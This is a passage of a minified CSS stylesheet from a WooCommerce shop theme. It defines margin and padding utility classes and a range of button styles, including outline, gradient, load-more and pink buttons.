margin-left-34{margin-left:34px!important}.margin-bottom-34{margin-bottom:34px!important}.margin-right-34{margin-right:34px!important}.margin-top-35{margin-top:35px!important}.margin-left-35{margin-left:35px!important}.margin-bottom-35{margin-bottom:35px!important}.margin-right-35{margin-right:35px!important}.margin-top-36{margin-top:36px!important}.margin-left-36{margin-left:36px!important}.margin-bottom-36{margin-bottom:36px!important}.margin-right-36{margin-right:36px!important}.margin-top-37{margin-top:37px!important}.margin-left-37{margin-left:37px!important}.margin-bottom-37{margin-bottom:37px!important}.margin-right-37{margin-right:37px!important}.margin-top-38{margin-top:38px!important}.margin-left-38{margin-left:38px!important}.margin-bottom-38{margin-bottom:38px!important}.margin-right-38{margin-right:38px!important}.margin-top-39{margin-top:39px!important}.margin-left-39{margin-left:39px!important}.margin-bottom-39{margin-bottom:39px!important}.margin-right-39{margin-right:39px!important}.margin-top-40{margin-top:40px!important}.margin-left-40{margin-left:40px!important}.margin-bottom-40{margin-bottom:40px!important}.margin-right-40{margin-right:40px!important}.margin-top-41{margin-top:41px!important}.margin-left-41{margin-left:41px!important}.margin-bottom-41{margin-bottom:41px!important}.margin-right-41{margin-right:41px!important}.margin-top-42{margin-top:42px!important}.margin-left-42{margin-left:42px!important}.margin-bottom-42{margin-bottom:42px!important}.margin-right-42{margin-right:42px!important}.margin-top-43{margin-top:43px!important}.margin-left-43{margin-left:43px!important}.margin-bottom-43{margin-bottom:43px!important}.margin-right-43{margin-right:43px!important}.margin-top-44{margin-top:44px!important}.margin-left-44{margin-left:44px!important}.margin-bottom-44{margin-bottom:44px!important}.margin-right-44{margin-right:44px!important}.margin-top-45{margin-top:45px!important}.margin-left-45{margin-left:45px!important}.margin-bottom-45{margin-bottom:45px!important}.margin-right-45{margin-right:45px!important}.margin-top-46{margin-top:46px!important}.margin-left-46{margin-left:46px!important}.margin-bottom-46{margin-bottom:46px!important}.margin-right-46{margin-right:46px!important}.margin-top-47{margin-top:47px!important}.margin-left-47{margin-left:47px!important}.margin-bottom-47{margin-bottom:47px!important}.margin-right-47{margin-right:47px!important}.margin-top-48{margin-top:48px!important}.margin-left-48{margin-left:48px!important}.margin-bottom-48{margin-bottom:48px!important}.margin-right-48{margin-right:48px!important}.margin-top-49{margin-top:49px!important}.margin-left-49{margin-left:49px!important}.margin-bottom-49{margin-bottom:49px!important}.margin-right-49{margin-right:49px!important}.margin-top-50{margin-top:50px!important}.margin-left-50{margin-left:50px!important}.margin-bottom-50{margin-bottom:50px!important}.margin-right-50{margin-right:50px!important}.margin-top-51{margin-top:51px!important}.margin-left-51{margin-left:51px!important}.margin-bottom-51{margin-bottom:51px!important}.margin-right-51{margin-right:51px!important}.margin-top-52{margin-top:52px!important}.margin-left-52{margin-left:52px!important}.margin-bottom-52{margin-bottom:52px!important}.margin-right-52{margin-right:52px!important}.margin-top-53{margin-top:53px!important}.margin-left-53{margin-left:53px!important}.margin-bottom-53{margin-bottom:53px!important}.margin-right-53{margin-right:53px!important}.margin-top-54{margin-top:54px!important}.margin-left-54{margin-left:54px!important}.margin-bottom-54{margin-bottom:54px!important}.margin-right-54{margin-right:54px!important}.margin-top-55{margin-top:55px!important}.margin-left-55{margin-left:55px!important}.margin-bottom-55{margin-bottom:55px!important}.margin-right-55{margin-right:55px!important}.margin-top-56{margin-top:56px!important}.margin-left-56{margin-left:56px!important}.margin-bottom-56{margin-bottom:56px!important}.margin-right-56{margin-right:56px!important}.margin-top-57{margin-top:57px!important}.margin-left-57{margin-left:57px!important}.margin-bottom-57{margin-bottom:57px!important}.margin-right-57{margin-right:57px!important}.margin-top-58{margin-top:58px!important}.margin-left-58{margin-left:58px!important}.margin-bottom-58{margin-bottom:58px!important}.margin-right-58{margin-right:58px!important}.margin-top-59{margin-top:59px!important}.margin-left-59{margin-left:59px!important}.margin-bottom-59{margin-bottom:59px!important}.margin-right-59{margin-right:59px!important}.margin-top-60{margin-top:60px!important}.margin-left-60{margin-left:60px!important}.margin-bottom-60{margin-bottom:60px!important}.margin-right-60{margin-right:60px!important}.margin-top-61{margin-top:61px!important}.margin-left-61{margin-left:61px!important}.margin-bottom-61{margin-bottom:61px!important}.margin-right-61{margin-right:61px!important}.margin-top-62{margin-top:62px!important}.margin-left-62{margin-left:62px!important}.margin-bottom-62{margin-bottom:62px!important}.margin-right-62{margin-right:62px!important}.margin-top-63{margin-top:63px!important}.margin-left-63{margin-left:63px!important}.margin-bottom-63{margin-bottom:63px!important}.margin-right-63{margin-right:63px!important}.margin-top-64{margin-top:64px!important}.margin-left-64{margin-left:64px!important}.margin-bottom-64{margin-bottom:64px!important}.margin-right-64{margin-right:64px!important}.margin-top-65{margin-top:65px!important}.margin-left-65{margin-left:65px!important}.margin-bottom-65{margin-bottom:65px!important}.margin-right-65{margin-right:65px!important}.margin-top-66{margin-top:66px!important}.margin-left-66{margin-left:66px!important}.margin-bottom-66{margin-bottom:66px!important}.margin-right-66{margin-right:66px!important}.margin-top-67{margin-top:67px!important}.margin-left-67{margin-left:67px!important}.margin-bottom-67{margin-bottom:67px!important}.margin-right-67{margin-right:67px!important}.margin-top-68{margin-top:68px!important}.margin-left-68{margin-left:68px!important}.margin-bottom-68{margin-bottom:68px!important}.margin-right-68{margin-right:68px!important}.margin-top-69{margin-top:69px!important}.margin-left-69{margin-left:69px!important}.margin-bottom-69{margin-bottom:69px!important}.margin-right-69{margin-right:69px!important}.margin-top-70{margin-top:70px!important}.margin-left-70{margin-left:70px!important}.margin-bottom-70{margin-bottom:70px!important}.margin-right-70{margin-right:70px!important}.margin-top-71{margin-top:71px!important}.margin-left-71{margin-left:71px!important}.margin-bottom-71{margin-bottom:71px!important}.margin-right-71{margin-right:71px!important}.margin-top-72{margin-top:72px!important}.margin-left-72{margin-left:72px!important}.margin-bottom-72{margin-bottom:72px!important}.margin-right-72{margin-right:72px!important}.margin-top-73{margin-top:73px!important}.margin-left-73{margin-left:73px!important}.margin-bottom-73{margin-bottom:73px!important}.margin-right-73{margin-right:73px!important}.margin-top-74{margin-top:74px!important}.margin-left-74{margin-left:74px!important}.margin-bottom-74{margin-bottom:74px!important}.margin-right-74{margin-right:74px!important}.margin-top-75{margin-top:75px!important}.margin-left-75{margin-left:75px!important}.margin-bottom-75{margin-bottom:75px!important}.margin-right-75{margin-right:75px!important}.margin-top-76{margin-top:76px!important}.margin-left-76{margin-left:76px!important}.margin-bottom-76{margin-bottom:76px!important}.margin-right-76{margin-right:76px!important}.margin-top-77{margin-top:77px!important}.margin-left-77{margin-left:77px!important}.margin-bottom-77{margin-bottom:77px!important}.margin-right-77{margin-right:77px!important}.margin-top-78{margin-top:78px!important}.margin-left-78{margin-left:78px!important}.margin-bottom-78{margin-bottom:78px!important}.margin-right-78{margin-right:78px!important}.margin-top-79{margin-top:79px!important}.margin-left-79{margin-left:79px!important}.margin-bottom-79{margin-bottom:79px!important}.margin-right-79{margin-right:79px!important}.margin-top-80{margin-top:80px!important}.margin-left-80{margin-left:80px!important}.margin-bottom-80{margin-bottom:80px!important}.margin-right-80{margin-right:80px!important}.padding-top-1{padding-top:1px!important}.padding-left-1{padding-left:1px!important}.padding-bottom-1{padding-bottom:1px!important}.padding-right-1{padding-right:1px!important}.padding-top-2{padding-top:2px!important}.padding-left-2{padding-left:2px!important}.padding-bottom-2{padding-bottom:2px!important}.padding-right-2{padding-right:2px!important}.padding-top-3{padding-top:3px!important}.padding-left-3{padding-left:3px!important}.padding-bottom-3{padding-bottom:3px!important}.padding-right-3{padding-right:3px!important}.padding-top-4{padding-top:4px!important}.padding-left-4{padding-left:4px!important}.padding-bottom-4{padding-bottom:4px!important}.padding-right-4{padding-right:4px!important}.padding-top-5{padding-top:5px!important}.padding-left-5{padding-left:5px!important}.padding-bottom-5{padding-bottom:5px!important}.padding-right-5{padding-right:5px!important}.padding-top-6{padding-top:6px!important}.padding-left-6{padding-left:6px!important}.padding-bottom-6{padding-bottom:6px!important}.padding-right-6{padding-right:6px!important}.padding-top-7{padding-top:7px!important}.padding-left-7{padding-left:7px!important}.padding-bottom-7{padding-bottom:7px!important}.padding-right-7{padding-right:7px!important}.padding-top-8{padding-top:8px!important}.padding-left-8{padding-left:8px!important}.padding-bottom-8{padding-bottom:8px!important}.padding-right-8{padding-right:8px!important}.padding-top-9{padding-top:9px!important}.padding-left-9{padding-left:9px!important}.padding-bottom-9{padding-bottom:9px!important}.padding-right-9{padding-right:9px!important}.padding-top-10{padding-top:10px!important}.padding-left-10{padding-left:10px!important}.padding-bottom-10{padding-bottom:10px!important}.padding-right-10{padding-right:10px!important}.padding-top-11{padding-top:11px!important}.padding-left-11{padding-left:11px!important}.padding-bottom-11{padding-bottom:11px!important}.padding-right-11{padding-right:11px!important}.padding-top-12{padding-top:12px!important}.padding-left-12{padding-left:12px!important}.padding-bottom-12{padding-bottom:12px!important}.padding-right-12{padding-right:12px!important}.padding-top-13{padding-top:13px!important}.padding-left-13{padding-left:13px!important}.padding-bottom-13{padding-bottom:13px!important}.padding-right-13{padding-right:13px!important}.padding-top-14{padding-top:14px!important}.padding-left-14{padding-left:14px!important}.padding-bottom-14{padding-bottom:14px!important}.padding-right-14{padding-right:14px!important}.padding-top-15{padding-top:15px!important}.padding-left-15{padding-left:15px!important}.padding-bottom-15{padding-bottom:15px!important}.padding-right-15{padding-right:15px!important}.padding-top-16{padding-top:16px!important}.padding-left-16{padding-left:16px!important}.padding-bottom-16{padding-bottom:16px!important}.padding-right-16{padding-right:16px!important}.padding-top-17{padding-top:17px!important}.padding-left-17{padding-left:17px!important}.padding-bottom-17{padding-bottom:17px!important}.padding-right-17{padding-right:17px!important}.padding-top-18{padding-top:18px!important}.padding-left-18{padding-left:18px!important}.padding-bottom-18{padding-bottom:18px!important}.padding-right-18{padding-right:18px!important}.padding-top-19{padding-top:19px!important}.padding-left-19{padding-left:19px!important}.padding-bottom-19{padding-bottom:19px!important}.padding-right-19{padding-right:19px!important}.padding-top-20{padding-top:20px!important}.padding-left-20{padding-left:20px!important}.padding-bottom-20{padding-bottom:20px!important}.padding-right-20{padding-right:20px!important}.padding-top-21{padding-top:21px!important}.padding-left-21{padding-left:21px!important}.padding-bottom-21{padding-bottom:21px!important}.padding-right-21{padding-right:21px!important}.padding-top-22{padding-top:22px!important}.padding-left-22{padding-left:22px!important}.padding-bottom-22{padding-bottom:22px!important}.padding-right-22{padding-right:22px!important}.padding-top-23{padding-top:23px!important}.padding-left-23{padding-left:23px!important}.padding-bottom-23{padding-bottom:23px!important}.padding-right-23{padding-right:23px!important}.padding-top-24{padding-top:24px!important}.padding-left-24{padding-left:24px!important}.padding-bottom-24{padding-bottom:24px!important}.padding-right-24{padding-right:24px!important}.padding-top-25{padding-top:25px!important}.padding-left-25{padding-left:25px!important}.padding-bottom-25{padding-bottom:25px!important}.padding-right-25{padding-right:25px!important}.padding-top-26{padding-top:26px!important}.padding-left-26{padding-left:26px!important}.padding-bottom-26{padding-bottom:26px!important}.padding-right-26{padding-right:26px!important}.padding-top-27{padding-top:27px!important}.padding-left-27{padding-left:27px!important}.padding-bottom-27{padding-bottom:27px!important}.padding-right-27{padding-right:27px!important}.padding-top-28{padding-top:28px!important}.padding-left-28{padding-left:28px!important}.padding-bottom-28{padding-bottom:28px!important}.padding-right-28{padding-right:28px!important}.padding-top-29{padding-top:29px!important}.padding-left-29{padding-left:29px!important}.padding-bottom-29{padding-bottom:29px!important}.padding-right-29{padding-right:29px!important}.padding-top-30{padding-top:30px!important}.padding-left-30{padding-left:30px!important}.padding-bottom-30{padding-bottom:30px!important}.padding-right-30{padding-right:30px!important}.padding-top-31{padding-top:31px!important}.padding-left-31{padding-left:31px!important}.padding-bottom-31{padding-bottom:31px!important}.padding-right-31{padding-right:31px!important}.padding-top-32{padding-top:32px!important}.padding-left-32{padding-left:32px!important}.padding-bottom-32{padding-bottom:32px!important}.padding-right-32{padding-right:32px!important}.padding-top-33{padding-top:33px!important}.padding-left-33{padding-left:33px!important}.padding-bottom-33{padding-bottom:33px!important}.padding-right-33{padding-right:33px!important}.padding-top-34{padding-top:34px!important}.padding-left-34{padding-left:34px!important}.padding-bottom-34{padding-bottom:34px!important}.padding-right-34{padding-right:34px!important}.padding-top-35{padding-top:35px!important}.padding-left-35{padding-left:35px!important}.padding-bottom-35{padding-bottom:35px!important}.padding-right-35{padding-right:35px!important}.padding-top-36{padding-top:36px!important}.padding-left-36{padding-left:36px!important}.padding-bottom-36{padding-bottom:36px!important}.padding-right-36{padding-right:36px!important}.padding-top-37{padding-top:37px!important}.padding-left-37{padding-left:37px!important}.padding-bottom-37{padding-bottom:37px!important}.padding-right-37{padding-right:37px!important}.padding-top-38{padding-top:38px!important}.padding-left-38{padding-left:38px!important}.padding-bottom-38{padding-bottom:38px!important}.padding-right-38{padding-right:38px!important}.padding-top-39{padding-top:39px!important}.padding-left-39{padding-left:39px!important}.padding-bottom-39{padding-bottom:39px!important}.padding-right-39{padding-right:39px!important}.padding-top-40{padding-top:40px!important}.padding-left-40{padding-left:40px!important}.padding-bottom-40{padding-bottom:40px!important}.padding-right-40{padding-right:40px!important}.padding-top-41{padding-top:41px!important}.padding-left-41{padding-left:41px!important}.padding-bottom-41{padding-bottom:41px!important}.padding-right-41{padding-right:41px!important}.padding-top-42{padding-top:42px!important}.padding-left-42{padding-left:42px!important}.padding-bottom-42{padding-bottom:42px!important}.padding-right-42{padding-right:42px!important}.padding-top-43{padding-top:43px!important}.padding-left-43{padding-left:43px!important}.padding-bottom-43{padding-bottom:43px!important}.padding-right-43{padding-right:43px!important}.padding-top-44{padding-top:44px!important}.padding-left-44{padding-left:44px!important}.padding-bottom-44{padding-bottom:44px!important}.padding-right-44{padding-right:44px!important}.padding-top-45{padding-top:45px!important}.padding-left-45{padding-left:45px!important}.padding-bottom-45{padding-bottom:45px!important}.padding-right-45{padding-right:45px!important}.padding-top-46{padding-top:46px!important}.padding-left-46{padding-left:46px!important}.padding-bottom-46{padding-bottom:46px!important}.padding-right-46{padding-right:46px!important}.padding-top-47{padding-top:47px!important}.padding-left-47{padding-left:47px!important}.padding-bottom-47{padding-bottom:47px!important}.padding-right-47{padding-right:47px!important}.padding-top-48{padding-top:48px!important}.padding-left-48{padding-left:48px!important}.padding-bottom-48{padding-bottom:48px!important}.padding-right-48{padding-right:48px!important}.padding-top-49{padding-top:49px!important}.padding-left-49{padding-left:49px!important}.padding-bottom-49{padding-bottom:49px!important}.padding-right-49{padding-right:49px!important}.padding-top-50{padding-top:50px!important}.padding-left-50{padding-left:50px!important}.padding-bottom-50{padding-bottom:50px!important}.padding-right-50{padding-right:50px!important}.padding-top-51{padding-top:51px!important}.padding-left-51{padding-left:51px!important}.padding-bottom-51{padding-bottom:51px!important}.padding-right-51{padding-right:51px!important}.padding-top-52{padding-top:52px!important}.padding-left-52{padding-left:52px!important}.padding-bottom-52{padding-bottom:52px!important}.padding-right-52{padding-right:52px!important}.padding-top-53{padding-top:53px!important}.padding-left-53{padding-left:53px!important}.padding-bottom-53{padding-bottom:53px!important}.padding-right-53{padding-right:53px!important}.padding-top-54{padding-top:54px!important}.padding-left-54{padding-left:54px!important}.padding-bottom-54{padding-bottom:54px!important}.padding-right-54{padding-right:54px!important}.padding-top-55{padding-top:55px!important}.padding-left-55{padding-left:55px!important}.padding-bottom-55{padding-bottom:55px!important}.padding-right-55{padding-right:55px!important}.padding-top-56{padding-top:56px!important}.padding-left-56{padding-left:56px!important}.padding-bottom-56{padding-bottom:56px!important}.padding-right-56{padding-right:56px!important}.padding-top-57{padding-top:57px!important}.padding-left-57{padding-left:57px!important}.padding-bottom-57{padding-bottom:57px!important}.padding-right-57{padding-right:57px!important}.padding-top-58{padding-top:58px!important}.padding-left-58{padding-left:58px!important}.padding-bottom-58{padding-bottom:58px!important}.padding-right-58{padding-right:58px!important}.padding-top-59{padding-top:59px!important}.padding-left-59{padding-left:59px!important}.padding-bottom-59{padding-bottom:59px!important}.padding-right-59{padding-right:59px!important}.padding-top-60{padding-top:60px!important}.padding-left-60{padding-left:60px!important}.padding-bottom-60{padding-bottom:60px!important}.padding-right-60{padding-right:60px!important}.padding-top-61{padding-top:61px!important}.padding-left-61{padding-left:61px!important}.padding-bottom-61{padding-bottom:61px!important}.padding-right-61{padding-right:61px!important}.padding-top-62{padding-top:62px!important}.padding-left-62{padding-left:62px!important}.padding-bottom-62{padding-bottom:62px!important}.padding-right-62{padding-right:62px!important}.padding-top-63{padding-top:63px!important}.padding-left-63{padding-left:63px!important}.padding-bottom-63{padding-bottom:63px!important}.padding-right-63{padding-right:63px!important}.padding-top-64{padding-top:64px!important}.padding-left-64{padding-left:64px!important}.padding-bottom-64{padding-bottom:64px!important}.padding-right-64{padding-right:64px!important}.padding-top-65{padding-top:65px!important}.padding-left-65{padding-left:65px!important}.padding-bottom-65{padding-bottom:65px!important}.padding-right-65{padding-right:65px!important}.padding-top-66{padding-top:66px!important}.padding-left-66{padding-left:66px!important}.padding-bottom-66{padding-bottom:66px!important}.padding-right-66{padding-right:66px!important}.padding-top-67{padding-top:67px!important}.padding-left-67{padding-left:67px!important}.padding-bottom-67{padding-bottom:67px!important}.padding-right-67{padding-right:67px!important}.padding-top-68{padding-top:68px!important}.padding-left-68{padding-left:68px!important}.padding-bottom-68{padding-bottom:68px!important}.padding-right-68{padding-right:68px!important}.padding-top-69{padding-top:69px!important}.padding-left-69{padding-left:69px!important}.padding-bottom-69{padding-bottom:69px!important}.padding-right-69{padding-right:69px!important}.padding-top-70{padding-top:70px!important}.padding-left-70{padding-left:70px!important}.padding-bottom-70{padding-bottom:70px!important}.padding-right-70{padding-right:70px!important}.padding-top-71{padding-top:71px!important}.padding-left-71{padding-left:71px!important}.padding-bottom-71{padding-bottom:71px!important}.padding-right-71{padding-right:71px!important}.padding-top-72{padding-top:72px!important}.padding-left-72{padding-left:72px!important}.padding-bottom-72{padding-bottom:72px!important}.padding-right-72{padding-right:72px!important}.padding-top-73{padding-top:73px!important}.padding-left-73{padding-left:73px!important}.padding-bottom-73{padding-bottom:73px!important}.padding-right-73{padding-right:73px!important}.padding-top-74{padding-top:74px!important}.padding-left-74{padding-left:74px!important}.padding-bottom-74{padding-bottom:74px!important}.padding-right-74{padding-right:74px!important}.padding-top-75{padding-top:75px!important}.padding-left-75{padding-left:75px!important}.padding-bottom-75{padding-bottom:75px!important}.padding-right-75{padding-right:75px!important}.padding-top-76{padding-top:76px!important}.padding-left-76{padding-left:76px!important}.padding-bottom-76{padding-bottom:76px!important}.padding-right-76{padding-right:76px!important}.padding-top-77{padding-top:77px!important}.padding-left-77{padding-left:77px!important}.padding-bottom-77{padding-bottom:77px!important}.padding-right-77{padding-right:77px!important}.padding-top-78{padding-top:78px!important}.padding-left-78{padding-left:78px!important}.padding-bottom-78{padding-bottom:78px!important}.padding-right-78{padding-right:78px!important}.padding-top-79{padding-top:79px!important}.padding-left-79{padding-left:79px!important}.padding-bottom-79{padding-bottom:79px!important}.padding-right-79{padding-right:79px!important}.padding-top-80{padding-top:80px!important}.padding-left-80{padding-left:80px!important}.padding-bottom-80{padding-bottom:80px!important}.padding-right-80{padding-right:80px!important}.btn,.viewmore-products-btn,.woocommerce .wishlist_table .product-add-to-cart a,.woocommerce .return-to-shop .button,.woocommerce .track_order .button,.woocommerce #respond input#submit,.woocommerce div.product form.cart .button,.woocommerce .details-product .information .stock.out-of-stock,.woocommerce table.shop_table input.button:disabled,.woocommerce table.shop_table input.button,.woocommerce .woocommerce-message .button,.woocommerce .checkout_coupon .button,.wfg-button,.woocommerce .widget_price_filter .price_slider_amount .button,#add_payment_method .wc-proceed-to-checkout a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button{outline:none!important}.btn-outline-light{color:#FFF;background-color:transparent;border-color:#FFF}.btn-outline-light:hover,.btn-outline-light:focus,.btn-outline-light:active,.btn-outline-light.active{color:#121212;background-color:#FFF;border-color:#121212}.open .btn-outline-light.dropdown-toggle{color:#121212;background-color:#FFF;border-color:#121212}.btn-outline-light:active,.btn-outline-light.active{background-image:none}.open .btn-outline-light.dropdown-toggle{background-image:none}.btn-outline-light.disabled,.btn-outline-light.disabled:hover,.btn-outline-light.disabled:focus,.btn-outline-light.disabled:active,.btn-outline-light.disabled.active,.btn-outline-light[disabled],.btn-outline-light[disabled]:hover,.btn-outline-light[disabled]:focus,.btn-outline-light[disabled]:active,.btn-outline-light[disabled].active,fieldset[disabled] .btn-outline-light,fieldset[disabled] .btn-outline-light:hover,fieldset[disabled] .btn-outline-light:focus,fieldset[disabled] .btn-outline-light:active,fieldset[disabled] .btn-outline-light.active{background-color:transparent;border-color:#FFF}.btn-outline-light .badge{color:transparent;background-color:#FFF}.btn-shop{padding:0 0 3px;font-size:14px;font-weight:500;text-transform:uppercase;border-bottom:2px solid #f43434}.btn-outline.btn-default{background:transparent;border-color:#fff;color:#fff}.btn-outline.btn-default:hover{color:#88c74a;border-color:#fff;background:#fff}.btn-outline.btn-primary,.woocommerce table.shop_table input.btn-outline.button,.woocommerce .woocommerce-message .btn-outline.button,.woocommerce .checkout_coupon .btn-outline.button{background:transparent;border-color:#121212;color:#121212}.btn-outline.btn-primary:hover,.woocommerce table.shop_table input.btn-outline.button:hover,.woocommerce .woocommerce-message .btn-outline.button:hover,.woocommerce .checkout_coupon .btn-outline.button:hover{color:#fff;border-color:#121212;background:#121212}.btn-outline.btn-success,.btn-outline.wfg-button.wfg-add-gifts{background:transparent;border-color:#5cb85c;color:#5cb85c}.btn-outline.btn-success:hover,.btn-outline.wfg-button.wfg-add-gifts:hover{color:#FFF;border-color:#5cb85c;background:#5cb85c}.btn-outline.btn-info{background:transparent;border-color:#5bc0de;color:#5bc0de}.btn-outline.btn-info:hover{color:#FFF;border-color:#5bc0de;background:#5bc0de}.btn-outline.btn-danger,.btn-outline.wfg-button.wfg-no-thanks{background:transparent;border-color:#e44343;color:#e44343}.btn-outline.btn-danger:hover,.btn-outline.wfg-button.wfg-no-thanks:hover{color:#FFF;border-color:#e44343;background:#e44343}.btn-outline.btn-warning{background:transparent;border-color:#f0ad4e;color:#f0ad4e}.btn-outline.btn-warning:hover{color:#FFF;border-color:#f0ad4e;background:#f0ad4e}.btn-inverse.btn-primary:hover,.woocommerce table.shop_table input.btn-inverse.button:hover,.woocommerce .woocommerce-message .btn-inverse.button:hover,.woocommerce .checkout_coupon .btn-inverse.button:hover{color:#121212;background:#FFF}.btn-inverse.btn-success:hover,.btn-inverse.wfg-button.wfg-add-gifts:hover{color:#5cb85c;background:#FFF}.btn-inverse.btn-info:hover{color:#5bc0de;background:#FFF}.btn-inverse.btn-danger:hover,.btn-inverse.wfg-button.wfg-no-thanks:hover{color:#e44343;background:#FFF}.btn-inverse.btn-warning:hover{color:#f0ad4e;background:#FFF}.btn-inverse.btn-theme:hover,.btn-inverse.viewmore-products-btn:hover,.woocommerce .wishlist_table .product-add-to-cart a.btn-inverse:hover,.woocommerce .return-to-shop .btn-inverse.button:hover,.woocommerce .track_order .btn-inverse.button:hover,.woocommerce #respond input.btn-inverse#submit:hover{color:#88c74a;background:#FFF}.btn-compare.btn-outline{color:#4c4c4c;background:#fff;border:1px solid #e9e9e9;height:46px}.btn-compare.btn-outline:hover,.btn-compare.btn-outline:active{color:#fff;background:#4c4c4c;border-color:#4c4c4c}.reamore{font-size:14px;font-weight:500;color:#88c74a!important;text-transform:uppercase;padding:0 0 4px;border-bottom:2px solid #88c74a}.reamore i{margin-left:8px}.rtl .reamore i{margin-right:8px;margin-left:inherit}.apus-loadmore-btn{display:inline-block;font-size:14px;font-weight:500;background:#88c74a;color:#fff;text-transform:uppercase;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;padding:12px 30px;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s}.apus-loadmore-btn:hover,.apus-loadmore-btn:active{color:#fff;background:#121212}.viewmore-products-btn{position:relative}.viewmore-products-btn:before{content:'';position:absolute;top:-2px;left:-2px;width:calc(100% + 4px);height:calc(100% + 4px);z-index:2;opacity:0;filter:alpha(opacity=0);background:rgba(255,255,255,.9) url(../../../../../../../themes/ogami/images/loading-quick.gif) no-repeat scroll center center/20px auto}.viewmore-products-btn.loading:before{opacity:1;filter:alpha(opacity=100)}button:focus,.btn:focus,.viewmore-products-btn:focus,.woocommerce .wishlist_table .product-add-to-cart a:focus,.woocommerce .return-to-shop .button:focus,.woocommerce .track_order .button:focus,.woocommerce #respond input#submit:focus,.woocommerce div.product form.cart .button:focus,.woocommerce .details-product .information .stock.out-of-stock:focus,.woocommerce table.shop_table input.button:focus,.woocommerce .woocommerce-message .button:focus,.woocommerce .checkout_coupon .button:focus,.wfg-button:focus,.woocommerce .widget_price_filter .price_slider_amount .button:focus,#add_payment_method .wc-proceed-to-checkout a.checkout-button:focus,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:focus,.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button:focus{outline:none!important;-webkit-box-shadow:none!important;box-shadow:none!important}.btn-link{color:#88c74a;font-size:14px;font-weight:400;text-transform:uppercase}.btn-link:hover,.btn-link:active{text-decoration:underline}.radius-0{border-radius:0!important;-webkit-border-radius:0!important;-moz-border-radius:0!important;-ms-border-radius:0!important;-o-border-radius:0!important}.radius-circle{border-radius:100px!important;-webkit-border-radius:100px!important;-moz-border-radius:100px!important;-ms-border-radius:100px!important;-o-border-radius:100px!important}.btn-3d{-webkit-box-shadow:0 0 10px 0 rgba(136,199,74,.8);box-shadow:0 0 10px 0 rgba(136,199,74,.8)}.read-more{font-size:12px;font-weight:600;text-transform:uppercase;color:#88c74a}.btn-white{background:#fff;color:#88c74a;border-color:#fff}.btn-white:active,.btn-white:hover{color:#88c74a;background:#f2f2f2;border-color:#f2f2f2}.btn-white.btn-br-white{background:#fff;color:#252525;border-color:#fff}.btn-white.btn-br-white:active,.btn-white.btn-br-white:hover{color:#252525;background:#d9d9d9;border-color:#d9d9d9}.btn-gradient{border:none!important;overflow:hidden;background-image:-webkit-linear-gradient(left,#1b251f 0%,#88c74a 100%);background-image:-o-linear-gradient(left,#1b251f 0%,#88c74a 100%);background-image:linear-gradient(to right,#1b251f 0%,#88c74a 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF1B251F',endColorstr='#FF88C74A',GradientType=1);position:relative;-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;padding:12px 30px}.btn-gradient:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;z-index:1;opacity:0;filter:alpha(opacity=0);background-image:-webkit-linear-gradient(left,#050806 0%,#6faa34 100%);background-image:-o-linear-gradient(left,#050806 0%,#6faa34 100%);background-image:linear-gradient(to right,#050806 0%,#6faa34 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF050806',endColorstr='#FF6FAA34',GradientType=1);-webkit-transition:opacity 0.5s ease-out;-o-transition:opacity 0.5s ease-out;transition:opacity 0.5s ease-out}.btn-gradient>*{position:relative;z-index:2}.btn-gradient:hover,.btn-gradient:active{background-image:-webkit-linear-gradient(left,#1b251f 0%,#88c74a 100%);background-image:-o-linear-gradient(left,#1b251f 0%,#88c74a 100%);background-image:linear-gradient(to right,#1b251f 0%,#88c74a 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF1B251F',endColorstr='#FF88C74A',GradientType=1)}.btn-gradient:hover:before,.btn-gradient:active:before{opacity:1;filter:alpha(opacity=100)}.btn-gradient.btn-white{color:#252525}.btn-gradient.btn-white:before{content:'';border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;width:auto;height:auto;top:2px;right:2px;left:2px;bottom:2px;opacity:1;filter:alpha(opacity=100);background:#fff}.btn-gradient.btn-white:hover,.btn-gradient.btn-white:active{color:#fff!important}.btn-gradient.btn-white:hover:before,.btn-gradient.btn-white:active:before{opacity:0;filter:alpha(opacity=0)}.btn-readmore{color:#252525;font-weight:400;font-family:"Cera Pro Bold";font-size:13px;text-transform:uppercase;letter-spacing:1px;position:relative}.btn-readmore:hover{color:#88c74a}.btn-readmore i{margin-left:5px}.rtl .btn-readmore i{margin-right:5px;margin-left:inherit}.btn-lighten{border-color:#fff;color:#fff;background:transparent}.btn-lighten:hover{color:#fff;background:transparent;border-color:#fff}.btn-outline.btn-white{background:transparent;color:#252525;border-color:#88c74a}.btn-outline.btn-white:active,.btn-outline.btn-white:hover{color:#fff;background:#88c74a;border-color:#88c74a}.btn-pink{color:#fff;background-color:#e3a3a2;border-color:#e3a3a2}.btn-pink:hover,.btn-pink:focus,.btn-pink:active,.btn-pink.active,.open>.btn-pink.dropdown-toggle{color:#fff;background-color:#d77c7b;border-color:#d77c7b}.btn-pink:active,.btn-pink.active,.open>.btn-pink.dropdown-toggle{background-image:none}.btn-pink.disabled,.btn-pink.disabled:hover,.btn-pink.disabled:focus,.btn-pink.disabled:active,.btn-pink.disabled.active,.btn-pink[disabled],.btn-pink[disabled]:hover,.btn-pink[disabled]:focus,.btn-pink[disabled]:active,.btn-pink[disabled].active,fieldset[disabled] .btn-pink,fieldset[disabled] .btn-pink:hover,fieldset[disabled] .btn-pink:focus,fieldset[disabled] .btn-pink:active,fieldset[disabled] .btn-pink.active{background-color:#e3a3a2;border-color:#e3a3a2}.btn-pink .badge{color:#e3a3a2;background-color:#fff}.btn-primary.btn-inverse:active,.woocommerce table.shop_table input.btn-inverse.button:active,.woocommerce .woocommerce-message 